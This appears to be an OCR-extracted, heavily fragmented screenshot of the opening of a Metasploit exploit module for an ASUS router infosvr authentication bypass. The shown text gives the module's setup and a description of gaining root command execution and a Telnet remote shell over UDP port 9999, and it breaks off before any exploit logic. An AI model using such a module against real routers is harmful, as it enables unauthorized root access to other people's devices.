
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
Udp
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'ASUS infosvr 
Auth Bypass Command Execution'
,
'Description'
=
>
%q{

        This module exploits an 
authentication bypass vulnerability in 
the

        infosvr service running on UDP 
port 9999 on various ASUS routers to

        execute arbitrary commands as 
root.

        This module launches the 
BusyBox Telnet daemon on the port 
specified

        in the TelnetPort option to 
gain an interactive remote shell.
